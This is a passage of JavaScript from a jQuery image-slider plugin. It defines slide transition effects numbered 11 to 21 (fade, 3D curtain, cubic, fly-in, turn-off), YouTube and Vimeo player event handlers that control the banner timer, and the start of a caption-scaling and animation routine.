                  nextsh.find('.defaultimg').css({'opacity':1});
                  if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                  if (opt.ie) actsh.find('.defaultimg').css({'opacity':1});

                  opt.act = opt.next;
                  moveSelectedThumb(container);
              },(masterspeed+(ssamount*4)));
      }


      ///////////////////////////
      // SIMPLE FADE ANIMATION //
      ///////////////////////////

      if (nexttrans==11) {



            nextli.css({'opacity':1});

            opt.slots = 1;

            prepareOneSlide(nextsh,opt,true);


            //actsh.find('.defaultimg').css({'opacity':0});
            nextsh.find('.defaultimg').css({'opacity':0});

            var ssamount=0;
            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT

            nextsh.find('.slotslide').each(function(i) {
              var ss=$(this);
              ssamount++;
              
              if (opt.ie9 ||opt.ie) {
                if (opt.ie) ss.css({'position':'static'});
                ss.transition({'opacity':0},0);
              } else
                ss.transition({'opacity':0,rotate:opt.rotate},0);
              
              if (opt.ie9 ||opt.ie) {
                ss.transition({'opacity':1},masterspeed);
              } else {
                ss.transition({'opacity':1,rotate:0},masterspeed);
              }
            });

            setTimeout(function() {
                  removeSlots(container,opt);
                  nextsh.find('.defaultimg').css({'opacity':1});
                  if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                  if (opt.ie) actsh.find('.defaultimg').css({'opacity':1});

                  opt.act = opt.next;
                  moveSelectedThumb(container);
              },masterspeed);
      }





      if (nexttrans==12 || nexttrans==13 || nexttrans==14 || nexttrans==15) {

            masterspeed = masterspeed * 3;
            nextli.css({'opacity':1});

            opt.slots = 1;

            prepareOneSlide(nextsh,opt,true);
            prepareOneSlide(actsh,opt,true);


            actsh.find('.defaultimg').css({'opacity':0});
            nextsh.find('.defaultimg').css({'opacity':0});

            var oow = opt.width;
            var ooh = opt.height;
            if (opt.fullWidth=="on") {
              oow=opt.container.parent().width();
              ooh=opt.container.parent().height();

            }

            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            var ssn=nextsh.find('.slotslide')

            if (nexttrans==12)
              if (opt.ie9) {
                ssn.transition({'left':oow+"px"},0);

               } else {
                ssn.transition({'left':oow+"px",rotate:opt.rotate},0);

              }
            else
              if (nexttrans==15)
                if (opt.ie9)
                  ssn.transition({'left':(0-opt.width)+"px"},0);
                else
                  ssn.transition({'left':(0-opt.width)+"px",rotate:opt.rotate},0);
              else
                if (nexttrans==13)
                  if (opt.ie9)
                    ssn.transition({'top':(ooh)+"px"},0);
                  else
                    ssn.transition({'top':(ooh)+"px",rotate:opt.rotate},0);
                else
                  if (nexttrans==14)
                    if (opt.ie9)
                      ssn.transition({'top':(0-opt.height)+"px"},0);
                    else
                      ssn.transition({'top':(0-opt.height)+"px",rotate:opt.rotate},0);


                    ssn.transition({'left':'0px','top':'0px',opacity:1,rotate:0},masterspeed,function() {


                            removeSlots(container,opt,0);
                            if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                            nextsh.find('.defaultimg').css({'opacity':1});
                            opt.act = opt.next;
                            moveSelectedThumb(container);
                        });



            var ssa=actsh.find('.slotslide');

                if (nexttrans==12)
                  ssa.transition({'left':(0-oow)+'px',opacity:1,rotate:0},masterspeed);
                else
                  if (nexttrans==15)
                    ssa.transition({'left':(oow)+'px',opacity:1,rotate:0},masterspeed);
                  else
                    if (nexttrans==13)
                      ssa.transition({'top':(0-ooh)+'px',opacity:1,rotate:0},masterspeed);
                    else
                      if (nexttrans==14)
                        ssa.transition({'top':(ooh)+'px',opacity:1,rotate:0},masterspeed);



      }


      //////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION XVI.  //
      //////////////////////////////////////
      if (nexttrans==16) {            // PAPERCUT

          actli.css({'position':'absolute','z-index':20});
          nextli.css({'position':'absolute','z-index':15});
          // PREPARE THE CUTS
          actli.wrapInner('<div class="tp-half-one"></div>');
          actli.find('.tp-half-one').clone(true).appendTo(actli).addClass("tp-half-two");
          actli.find('.tp-half-two').removeClass('tp-half-one');
          actli.find('.tp-half-two').wrapInner('<div class="tp-offset"></div>');

          // ANIMATE THE CUTS
          var img=actli.find('.defaultimg');
          if (img.length>0 && img.data("fullwidthcentering")=="on") {
            var imgh=img.height()/2;
            var to=img.position().top;
          } else {

            var imgh=opt.height/2;
            var to=0;
          }
          actli.find('.tp-half-one').css({'width':opt.width+"px",'height':(to+imgh)+"px",'overflow':'hidden','position':'absolute','top':'0px','left':'0px'});
          actli.find('.tp-half-two').css({'width':opt.width+"px",'height':(to+imgh)+"px",'overflow':'hidden','position':'absolute','top':(to+imgh)+'px','left':'0px'});
          actli.find('.tp-half-two .tp-offset').css({'position':'absolute','top':(0-imgh-to)+'px','left':'0px'});


          // Delegate .transition() calls to .animate()
          // if the browser can't do CSS transitions.
          if (!$.support.transition) {

            actli.find('.tp-half-one').animate({'opacity':0,'top':(0-opt.height/2)+"px"},{duration: 500,queue:false});
            actli.find('.tp-half-two').animate({'opacity':0,'top':(opt.height)+"px"},{duration: 500,queue:false});
          } else {
            var ro1=Math.round(Math.random()*40-20);
            var ro2=Math.round(Math.random()*40-20);
            var sc1=Math.random()*1+1;
            var sc2=Math.random()*1+1;
            actli.find('.tp-half-one').transition({opacity:1, scale:sc1, rotate:ro1,y:(0-opt.height/1.4)+"px"},800,'in');
            actli.find('.tp-half-two').transition({opacity:1, scale:sc2, rotate:ro2,y:(0+opt.height/1.4)+"px"},800,'in');

            if (actli.html()!=null) nextli.transition({scale:0.8,x:opt.width*0.1, y:opt.height*0.1, rotate:ro1},0).transition({rotate:0, scale:1,x:0,y:0},600,'snap');
          }
          nextsh.find('.defaultimg').css({'opacity':1});
          setTimeout(function() {


                // CLEAN UP BEFORE WE START
                actli.css({'position':'absolute','z-index':18});
                nextli.css({'position':'absolute','z-index':20});
                nextsh.find('.defaultimg').css({'opacity':1});
                actsh.find('.defaultimg').css({'opacity':0});
                if (actli.find('.tp-half-one').length>0)  {
                  actli.find('.tp-half-one >img, .tp-half-one >div').unwrap();

                }
                actli.find('.tp-half-two').remove();
                opt.transition = 0;
                opt.act = opt.next;

          },800);
          nextli.css({'opacity':1});

      }

      ////////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION XVII.  //
      ///////////////////////////////////////
      if (nexttrans==17) {                // 3D CURTAIN HORIZONTAL

            masterspeed = masterspeed + 100;
            if (opt.slots>10) opt.slots=10;

            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlideV(actsh,opt,true);
            prepareOneSlideV(nextsh,opt,false);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});


            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT


            nextsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              ss.transition({ opacity:0, rotateY:350 ,rotateX:40, perspective:'1400px'},0);
              setTimeout(function() {
                      ss.transition({opacity:1, top:0, left:0, scale:1, perspective:'150px', rotate:0,rotateY:0, rotateX:0},masterspeed*2,function() {

                                  if (j==opt.slots-1) {
                                    removeSlots(container,opt);
                                    nextsh.find('.defaultimg').css({'opacity':1});

                                    if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                    opt.act=opt.next;
                                    moveSelectedThumb(container);

                                  }
                              });
              },j*100);
            });
      }



      ////////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION XVIII.  //
      ///////////////////////////////////////
      if (nexttrans==18) {                // 3D CURTAIN VERTICAL

            masterspeed = masterspeed + 100;
            if (opt.slots>10) opt.slots=10;

            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlide(actsh,opt,true);
            prepareOneSlide(nextsh,opt,false);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});


            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT


            nextsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              ss.transition({  rotateX:10 ,rotateY:310, perspective:'1400px', rotate:0,opacity:0},0);
              setTimeout(function() {
                      ss.transition({top:0, left:0, scale:1, perspective:'150px', rotate:0,rotateY:0, rotateX:0,opacity:1},masterspeed*2,function() {

                                  if (j==opt.slots-1) {
                                    removeSlots(container,opt);
                                    nextsh.find('.defaultimg').css({'opacity':1});

                                    if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                    opt.act=opt.next;
                                    moveSelectedThumb(container);

                                  }
                              });
              },j*100);
            });
      }

      ////////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION XIX.  //
      ///////////////////////////////////////
      if (nexttrans==19) {                // CUBIC VERTICAL
            masterspeed = masterspeed + 100;
            if (opt.slots>10) opt.slots=10;
            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlide(actsh,opt,true);
            prepareOneSlide(nextsh,opt,false);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});
            var chix=nextli.css('z-index');
            var chix2=actli.css('z-index');

            //actli.css({'z-index':22});



            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT


            nextsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              //ss.css({'overflow':'visible'});
              ss.parent().css({'overflow':'visible'});
              ss.css({'background':'#333'});
              if (direction==1)
                ss.transition({  opacity:0,left:0,top:opt.height/2,perspective:opt.height*100,rotate3d:'1, 0, 0, -90deg '},0);
              else
                ss.transition({ opacity:0,left:0,top:0-opt.height/2,perspective:opt.height*100,rotate3d:'1, 0, 0, 90deg '},0);

              setTimeout(function() {

                      ss.transition({opacity:1,top:0,rotate3d:' 1, 0, 0, 0deg '},masterspeed*2,function() {

                                  if (j==opt.slots-1) {
                                    removeSlots(container,opt);
                                    nextsh.find('.defaultimg').css({'opacity':1});

                                    if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                    opt.act=opt.next;
                                    moveSelectedThumb(container);

                                  }
                              });
              },j*150);

            });

            actsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              ss.parent().css({'overflow':'visible'});
              ss.css({'background':'#333'});
              ss.transition({ top:0,perspective: opt.height*100,rotate3d: '1, 0, 0, 0deg'},0);
              actsh.find('.defaultimg').css({'opacity':0});
              setTimeout(function() {
                      if (direction==1)
                        ss.transition({opacity:0.6,left:0,top:0-opt.height/2,rotate3d: '1, 0, 0, 90deg'},masterspeed*2,function() {});
                      else
                        ss.transition({opacity:0.6,left:0,top:(0+opt.height/2),rotate3d: '1, 0, 0, -90deg'},masterspeed*2,function() {});
              },j*150);
            });
      }

      ////////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION XX.  //
      ///////////////////////////////////////
      if (nexttrans==20) {                // FLYIN
            masterspeed = masterspeed + 100;
            if (opt.slots>10) opt.slots=10;



            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlideV(actsh,opt,true);
            prepareOneSlideV(nextsh,opt,false);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});


            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT


            nextsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              ss.parent().css({'overflow':'visible'});

              if (direction==1)
                ss.transition({ scale:0.8,top:0,left:0-opt.width,perspective:opt.width,rotate3d: '2, 5, 0, 110deg'},0);
              else
                ss.transition({ scale:0.8,top:0,left:0+opt.width,perspective:opt.width,rotate3d: '2, 5, 0, -110deg'},0);
              setTimeout(function() {
                      ss.transition({ scale:0.8,left:0,perspective: opt.width,rotate3d: '1, 5, 0, 0deg'},masterspeed*2,'ease').transition({scale:1},200,'out',function() {

                                  if (j==opt.slots-1) {
                                    removeSlots(container,opt);
                                    nextsh.find('.defaultimg').css({'opacity':1});

                                    if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                    opt.act=opt.next;
                                    moveSelectedThumb(container);

                                  }
                              });
              },j*100);
            });

            actsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              ss.transition({ scale:0.5,left:0,perspective: 500,rotate3d: '1, 5, 0, 5deg'},300,'in-out');
              actsh.find('.defaultimg').css({'opacity':0});
              setTimeout(function() {
                      if (direction==1)
                        ss.transition({top:0,left:opt.width/2,perspective: opt.width,rotate3d: '0, -3, 0, 70deg',opacity:0},masterspeed*2,'out',function() {});
                      else
                        ss.transition({top:0,left:0-opt.width/2,perspective: opt.width,rotate3d: '0, -3, 0, -70deg',opacity:0},masterspeed*2,'out',function() {});
              },j*100);
            });
      }


      ////////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION XX.  //
      ///////////////////////////////////////
      if (nexttrans==21) {                // TURNOFF
            masterspeed = masterspeed + 100;
            if (opt.slots>10) opt.slots=10;

            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlideV(actsh,opt,true);
            prepareOneSlideV(nextsh,opt,false);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});


            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT


            nextsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              if (direction==1)
                ss.transition({ top:0,left:0-(opt.width/2),perspective: opt.width*2,rotate3d: '0, 100, 0, 90deg'},0);
              else
                ss.transition({ top:0,left:0+(opt.width/2),perspective: opt.width*2,rotate3d: '0, 100, 0, -90deg'},0);
              setTimeout(function() {
                      ss.transition({left:0,perspective: opt.width*2,rotate3d: '0, 0, 0, 0deg'},masterspeed*2,function() {

                                  if (j==opt.slots-1) {
                                    removeSlots(container,opt);
                                    nextsh.find('.defaultimg').css({'opacity':1});

                                    if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                    opt.act=opt.next;
                                    moveSelectedThumb(container);

                                  }
                              });
              },j*100);
            });

            actsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              ss.transition({ left:0,perspective: opt.width*2,rotate3d: '0, 0, 0, 0deg'},0);
              actsh.find('.defaultimg').css({'opacity':0});
              setTimeout(function() {
                    if (direction==1)
                      ss.transition({top:0,left:(opt.width/2),perspective: opt.width,rotate3d: '0, 1000, 0, -90deg'},masterspeed*1.5,function() {});
                    else
                      ss.transition({top:0,left:(0-opt.width/2),perspective: opt.width,rotate3d: '0, 1000, 0, +90deg'},masterspeed*1.5,function() {});

              },j*100);
            });
      }


      var data={};
      data.slideIndex=opt.next+1;
      container.trigger('revolution.slide.onchange',data);
      setTimeout(function() { container.trigger('revolution.slide.onafterswap'); },masterspeed);
      container.trigger('revolution.slide.onvideostop');


    }




        function onYouTubePlayerAPIReady() {

              }


        //////////////////////////////////////////
        // CHANG THE YOUTUBE PLAYER STATE HERE //
        ////////////////////////////////////////
         function onPlayerStateChange(event) {
          if (event.data == YT.PlayerState.PLAYING) {

            var bt = $('body').find('.tp-bannertimer');
            var opt = bt.data('opt');
            bt.stop();
            opt.videoplaying=true;
            opt.videostartednow=1;

          } else {

            var bt = $('body').find('.tp-bannertimer');
            var opt = bt.data('opt');
            if (opt.conthover==0)
              bt.animate({'width':"100%"},{duration:((opt.delay-opt.cd)-100),queue:false, easing:"linear"});
            opt.videoplaying=false;
            opt.videostoppednow=1;
          }
          }

          ///////////////////////////////
          //  YOUTUBE VIDEO AUTOPLAY //
          ///////////////////////////////
           function onPlayerReady(event) {
            event.target.playVideo();
          }

         ////////////////////////
        // VIMEO ADD EVENT /////
        ////////////////////////
        function addEvent(element, eventName, callback) {

              if (element.addEventListener) {

                element.addEventListener(eventName, callback, false);
              }
              else {

                element.attachEvent(eventName, callback, false);
              }


            }

        //////////////////////////////////////////
        // CHANG THE YOUTUBE PLAYER STATE HERE //
        ////////////////////////////////////////
          function vimeoready(player_id) {

            var froogaloop = $f(player_id);

            //$('#debug').html($('#debug').html()+" <br>Frooga Func"+Math.round(Math.random()*100));

            froogaloop.addEvent('ready', function(data) {
                //$('#debug').html($('#debug').html()+" <br>Ready"+Math.round(Math.random()*100));
                froogaloop.addEvent('play', function(data) {
                  //$('#debug').html($('#debug').html()+" <br>Play"+Math.round(Math.random()*100));

                  var bt = $('body').find('.tp-bannertimer');
                  var opt = bt.data('opt');
                  bt.stop();
                  opt.videoplaying=true;
                });

                froogaloop.addEvent('finish', function(data) {
                    var bt = $('body').find('.tp-bannertimer');
                    var opt = bt.data('opt');
                    if (opt.conthover==0)
                      bt.animate({'width':"100%"},{duration:((opt.delay-opt.cd)-100),queue:false, easing:"linear"});
                    opt.videoplaying=false;
                    opt.videostartednow=1;
                });

                froogaloop.addEvent('pause', function(data) {
                    var bt = $('body').find('.tp-bannertimer');
                    var opt = bt.data('opt');
                    if (opt.conthover==0)
                      bt.animate({'width':"100%"},{duration:((opt.delay-opt.cd)-100),queue:false, easing:"linear"});
                    opt.videoplaying=false;
                    opt.videostoppednow=1;
                });
            });




          }


          function vimeoready_auto(player_id) {

            var froogaloop = $f(player_id);


            froogaloop.addEvent('ready', function(data) {
              froogaloop.api('play');
            });

            froogaloop.addEvent('play', function(data) {
              var bt = $('body').find('.tp-bannertimer');
              var opt = bt.data('opt');
              bt.stop();
              opt.videoplaying=true;
            });

            froogaloop.addEvent('finish', function(data) {
                var bt = $('body').find('.tp-bannertimer');
                var opt = bt.data('opt');
                if (opt.conthover==0)
                  bt.animate({'width':"100%"},{duration:((opt.delay-opt.cd)-100),queue:false, easing:"linear"});
                opt.videoplaying=false;
                opt.videostartednow=1;
            });

            froogaloop.addEvent('pause', function(data) {
                var bt = $('body').find('.tp-bannertimer');
                var opt = bt.data('opt');
                if (opt.conthover==0)
                  bt.animate({'width':"100%"},{duration:((opt.delay-opt.cd)-100),queue:false, easing:"linear"});
                opt.videoplaying=false;
                opt.videostoppednow=1;
            });


          }




        ////////////////////////
        // SHOW THE CAPTION  //
        ///////////////////////
        function animateTheCaptions(nextli, opt,actli) {


            //if ($("body").find('#debug').length==0)
            //    $("body").append('<div id="debug" style="background:#000;z-index:1000;position:fixed;top:5px;left:5px;width:100px;height:500px;color:#fff;font-size:10px;font-family:Arial;"</div>');



            nextli.find('.tp-caption').each(function(i) {

                offsetx = opt.width/2 - opt.startwidth/2;

                if (opt.bh>1) {
                  opt.bw=1;
                  opt.bh=1;
                }

                if (opt.bw>1) {
                  opt.bw=1;
                  opt.bh=1;
                }

                var xbw = opt.bw;
                var xbh = opt.bh;

                var nextcaption=nextli.find('.tp-caption:eq('+i+')');

                var handlecaption=0;

                // HIDE CAPTION IF RESOLUTION IS TOO LOW
                if (opt.width<opt.hideCaptionAtLimit && nextcaption.data('captionhidden')=="on") {
                  nextcaption.addClass("tp-hidden-caption")
                  handlecaption=1;
                } else {
                  if (opt.width<opt.hideAllCaptionAtLilmit) {
                    nextcaption.addClass("tp-hidden-caption")
                    handlecaption=1;
                  } else {
                    nextcaption.removeClass("tp-hidden-caption")
                  }
                }




                nextcaption.stop(true,true);
                if (handlecaption==0) {
                      if (nextcaption.data('linktoslide')!=undefined) {
                        nextcaption.css({'cursor':'pointer'});
                        if (nextcaption.data('linktoslide')!="no") {
                          nextcaption.click(function() {
                            var nextcaption=$(this);
                            var dir = nextcaption.data('linktoslide');
                            if (dir!="next" && dir!="prev") {
                              opt.container.data('showus',dir);
                              opt.container.parent().find('.tp-rightarrow').click();
                            } else
                              if (dir=="next")
                                opt.container.parent().find('.tp-rightarrow').click();
                            else
                              if (dir=="prev")
                                opt.container.parent().find('.tp-leftarrow').click();
                          });
                        }
                      }


                      if (nextcaption.hasClass("coloredbg")) offsetx=0;
                      if (offsetx<0) offsetx=0;

                      var offsety = 0; //opt.height/2 - (opt.startheight*xbh)/2;

                      clearTimeout(nextcaption.data('timer'));
                      clearTimeout(nextcaption.data('timer-end'));



                      // YOUTUBE AND VIMEO LISTENRES INITIALISATION

                      var frameID = "iframe"+Math.round(Math.random()*1000+1);

                      if (nextcaption.find('iframe').length>0) {

                        nextcaption.find('iframe').each(function() {
                        var ifr=$(this);

                        if (ifr.attr('src').toLowerCase().indexOf('youtube')>=0) {
                             if (!ifr.hasClass("HasListener")) {
                              try {
                                ifr.attr('id',frameID);

                                var player;
                                if (nextcaption.data('autoplay')==true)
                                  player = new YT.Player(frameID, {
                                    events: {
                                      "onStateChange": onPlayerStateChange,
                                      'onReady': onPlayerReady
                                    }
                                  });
                                else
                                  player = new YT.Player(frameID, {
                                    events: {
                                      "onStateChange": onPlayerStateChange
                                    }
                                  });
                                ifr.addClass("HasListener");

                                nextcaption.data('player',player);

                              } catch(e) {}
                           } else {
                            if (nextcaption.data('autoplay')==true) {
                                var player=nextcaption.data('player');
                                player.playVideo();
                            }
                           }
                           
                        } else {
                          if (ifr.attr('src').toLowerCase().indexOf('vimeo')>=0) {

                               if (!ifr.hasClass("HasListener")) {
                                ifr.addClass("HasListener");
                                ifr.attr('id',frameID);
                                var isrc = ifr.attr('src');
                                var queryParameters = {}, queryString = isrc,
                                re = /([^&=]+)=([^&]*)/g, m;
                                // Creates a map with the query string parameters
                                while (m = re.exec(queryString)) {
                                  queryParameters[decodeURIComponent(m[1])] = decodeURIComponent(m[2]);
                                }


                                if (queryParameters['player_id']!=undefined) {

                                  isrc = isrc.replace(queryParameters['player_id'],frameID);
                                } else {
                                  isrc=isrc+"&player_id="+frameID;
                                }

                                try{
                                    isrc = isrc.replace('api=0','api=1');
                                  } catch(e) {}

                                isrc=isrc+"&api=1";



                                ifr.attr('src',isrc);
                                var player = nextcaption.find('iframe')[0];
                                if (nextcaption.data('autoplay')==true)
                                  $f(player).addEvent('ready', vimeoready_auto);
                                else
                                  $f(player).addEvent('ready', vimeoready);


                                 } else {
                                  if (nextcaption.data('autoplay')==true) {
                                    var ifr = nextcaption.find('iframe');
                                    var id = ifr.attr('id');
                                    var froogaloop = $f(id);
                                    froogaloop.api("pause");
                                  }
                                 }

                            }
                          }
                        });
                      }


                    
                    if (nextcaption.hasClass("randomrotate") && (opt.ie || opt.ie9)) nextcaption.removeClass("randomrotate").addClass("sfb");
                      nextcaption.removeClass('noFilterClass');



                       var imw =0;
                       var imh = 0;

                          if (nextcaption.find('img').length>0) {
                            var im = nextcaption.find('img');
                            if (im.data('ww') == undefined) im.data('ww',im.width());
                            if (im.data('hh') == undefined) im.data('hh',im.height());

                            var ww = im.data('ww');
                            var hh = im.data('hh');


                            im.width(ww*opt.bw);
                            im.height(hh*opt.bh);
                            imw = im.width();
                            imh = im.height();
                          } else {

                            if (nextcaption.find('iframe').length>0) {

                              var im = nextcaption.find('iframe');
                              if (nextcaption.data('ww') == undefined) {
                                nextcaption.data('ww',im.width());
                              }
                              if (nextcaption.data('hh') == undefined) nextcaption.data('hh',im.height());

                              var ww = nextcaption.data('ww');
                              var hh = nextcaption.data('hh');

                              var nc =nextcaption;
                                if (nc.data('fsize') == undefined) nc.data('fsize',parseInt(nc.css('font-size'),0) || 0);
                                if (nc.data('pt') == undefined) nc.data('pt',parseInt(nc.css('paddingTop'),0) || 0);
                                if (nc.data('pb') == undefined) nc.data('pb',parseInt(nc.css('paddingBottom'),0) || 0);
                                if (nc.data('pl') == undefined) nc.data('pl',parseInt(nc.css('paddingLeft'),0) || 0);
                                if (nc.data('pr') == undefined) nc.data('pr',parseInt(nc.css('paddingRight'),0) || 0);

                                if (nc.data('mt') == undefined) nc.data('mt',parseInt(nc.css('marginTop'),0) || 0);
                                if (nc.data('mb') == undefined) nc.data('mb',parseInt(nc.css('marginBottom'),0) || 0);
                                if (nc.data('ml') == undefined) nc.data('ml',parseInt(nc.css('marginLeft'),0) || 0);
                                if (nc.data('mr') == undefined) nc.data('mr',parseInt(nc.css('marginRight'),0) || 0);

                                if (nc.data('bt') == undefined) nc.data('bt',parseInt(nc.css('borderTop'),0) || 0);
                                if (nc.data('bb') == undefined) nc.data('bb',parseInt(nc.css('borderBottom'),0) || 0);
                                if (nc.data('bl') == undefined) nc.data('bl',parseInt(nc.css('borderLeft'),0) || 0);
                                if (nc.data('br') == undefined) nc.data('br',parseInt(nc.css('borderRight'),0) || 0);

                                if (nc.data('lh') == undefined) nc.data('lh',parseInt(nc.css('lineHeight'),0) || 0);

                                var fvwidth=opt.width;
                                var fvheight=opt.height;
                                if (fvwidth>opt.startwidth) fvwidth=opt.startwidth;
                                if (fvheight>opt.startheight) fvheight=opt.startheight;

                                if (!nextcaption.hasClass('fullscreenvideo'))
                                      nextcaption.css({
                                         'font-size': (nc.data('fsize') * opt.bw)+"px",

                                         'padding-top': (nc.data('pt') * opt.bh) + "px",
                                         'padding-bottom': (nc.data('pb') * opt.bh) + "px",
                                         'padding-left': (nc.data('pl') * opt.bw) + "px",
                                         'padding-right': (nc.data('pr') * opt.bw) + "px",

                                         'margin-top': (nc.data('mt') * opt.bh) + "px",
                                         'margin-bottom': (nc.data('mb') * opt.bh) + "px",
                                         'margin-left': (nc.data('ml') * opt.bw) + "px",
                                         'margin-right': (nc.data('mr') * opt.bw) + "px",

                                         'border-top': (nc.data('bt') * opt.bh) + "px",
                                         'border-bottom': (nc.data('bb') * opt.bh) + "px",
                                         'border-left': (nc.data('bl') * opt.bw) + "px",
                                         'border-right': (nc.data('br') * opt.bw) + "px",

                                         'line-height': (nc.data('lh') * opt.bh) + "px",
                                         'height':(hh*opt.bh)+'px',
                                         'white-space':"nowrap"
                                        });
                                  else
                                      nextcaption.css({
                                        'width':opt.startwidth*opt.bw,
                                        'height':opt.startheight*opt.bh
                                      });


                              im.width(ww*opt.bw);
                              im.height(hh*opt.bh);
                              imw = im.width();
                              imh = im.height();
                            } else {

                                var nc =nextcaption;
                                if (nc.data('fsize') == undefined) nc.data('fsize',parseInt(nc.css('font-size'),0) || 0);
                                if (nc.data('pt') == undefined) nc.data('pt',parseInt(nc.css('paddingTop'),0) || 0);
                                if (nc.data('pb') == undefined) nc.data('pb',parseInt(nc.css('paddingBottom'),0) || 0);
                                if (nc.data('pl') == undefined) nc.data('pl',parseInt(nc.css('paddingLeft'),0) || 0);
                                if (nc.data('pr') == undefined) nc.data('pr',parseInt(nc.css('paddingRight'),0) || 0);

                                if (nc.data('mt') == undefined) nc.data('mt',parseInt(nc.css('marginTop'),0) || 0);
                                if (nc.data('mb') == undefined) nc.data('mb',parseInt(nc.css('marginBottom'),0) || 0);
                                if (nc.data('ml') == undefined) nc.data('ml',parseInt(nc.css('marginLeft'),0) || 0);
                                if (nc.data('mr') == undefined) nc.data('mr',parseInt(nc.css('marginRight'),0) || 0);

                                if (nc.data('bt') == undefined) nc.data('bt',parseInt(nc.css('borderTop'),0) || 0);
                                if (nc.data('bb') == undefined) nc.data('bb',parseInt(nc.css('borderBottom'),0) || 0);
                                if (nc.data('bl') == undefined) nc.data('bl',parseInt(nc.css('borderLeft'),0) || 0);
                                if (nc.data('br') == undefined) nc.data('br',parseInt(nc.css('borderRight'),0) || 0);

                                if (nc.data('lh') == undefined) nc.data('lh',parseInt(nc.css('lineHeight'),0) || 0);


                                nextcaption.css({
                                         'font-size': (nc.data('fsize') * opt.bw)+"px",

                                         'padding-top': (nc.data('pt') * opt.bh) + "px",
                                         'padding-bottom': (nc.data('pb') * opt.bh) + "px",
                                         'padding-left': (nc.data('pl') * opt.bw) + "px",
                                         'padding-right': (nc.data('pr') * opt.bw) + "px",

                                         'margin-top': (nc.data('mt') * opt.bh) + "px",
                                         'margin-bottom': (nc.data('mb') * opt.bh) + "px",
                                         'margin-left': (nc.data('ml') * opt.bw) + "px",
                                         'margin-right': (nc.data('mr') * opt.bw) + "px",

                                         'border-top': (nc.data('bt') * opt.bh) + "px",
                                         'border-bottom': (nc.data('bb') * opt.bh) + "px",
                                         'border-left': (nc.data('bl') * opt.bw) + "px",
                                         'border-right': (nc.data('br') * opt.bw) + "px",

                                         'line-height': (nc.data('lh') * opt.bh) + "px",
                                         'white-space':"nowrap"


                                });
                                imh=nextcaption.outerHeight(true);
                                imw=nextcaption.outerWidth(true);
                              }
                          }



                      if (nextcaption.hasClass('fade')) {

                        nextcaption.css({'opacity':0,'left':(xbw*nextcaption.data('x')+offsetx)+'px','top':(opt.bh*nextcaption.data('y'))+"px"});
                      }

                      if (nextcaption.hasClass("randomrotate")) {

                            nextcaption.css({'left':(xbw*nextcaption.data('x')+offsetx)+'px','top':((xbh*nextcaption.data('y'))+offsety)+"px" });
                            var sc=Math.random()*2+1;
                            var ro=Math.round(Math.random()*200-100);
                            var xx=Math.round(Math.random()*200-100);
                            var yy=Math.round(Math.random()*200-100);
                            nextcaption.data('repx',xx);
                            nextcaption.data('repy',yy);
                            nextcaption.data('repo',nextcaption.css('opacity'));
                            nextcaption.data('rotate',ro);
                            nextcaption.data('scale',sc);

                            nextcaption.transition({opacity:0, scale:sc, rotate:ro, x:xx, y: yy,duration: '0ms'});
                      } else {
                        if (opt.ie || opt.ie9 )
                          {}
                        else {
                        if (nextcaption.find('iframe').length==0)
                          nextcaption.transition({ scale:1, rotate:0});
                        }
                      }

                      if (nextcaption.hasClass('lfr')) {

                        nextcaption.css({'opacity':1,'left':(15+opt.width)+'px','top':(opt.bh*nextcaption.data('y'))+"px"});

                      }

                      if (nextcaption.hasClass('lfl')) {

                        nextcaption.css({'opacity':1,'left':(-15-imw)+'px','top':(opt.bh*nextcaption.data('y'))+"px"});

                      }

                      if (nextcaption.hasClass('sfl')) {

